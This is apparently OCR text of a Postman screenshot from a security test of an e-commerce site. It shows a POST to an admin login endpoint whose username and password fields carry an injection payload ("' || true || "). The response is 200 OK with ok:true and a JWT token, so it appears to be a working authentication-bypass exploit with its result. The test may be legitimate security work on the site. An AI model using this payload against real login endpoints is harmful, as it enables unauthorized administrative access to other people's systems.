 HTTP SECURITY-E-COMERCE WEB / Admin / Login Save
POST {{HOST}}/quan-tri-vien/dang-nhap Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username":"trindm@gmail.com' || true || ",
3 "password":"trindm' || true || "
4 }
Body Cookies Headers (8) Test Results Status: 200 OK Time: 38 ms Size: 453 B Save as example
Pretty Raw Preview Visualize JSON
1 {
2 "ok": true,
3 "message": "",
4 "results": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY1NzFkYjI3MmY1ODExMzI0ZGU0MzIyNyIsImlhdCI6MTcwNDAxNDgzMn0.V46NXl1vtIfslcaVYNVC3t_v
5 }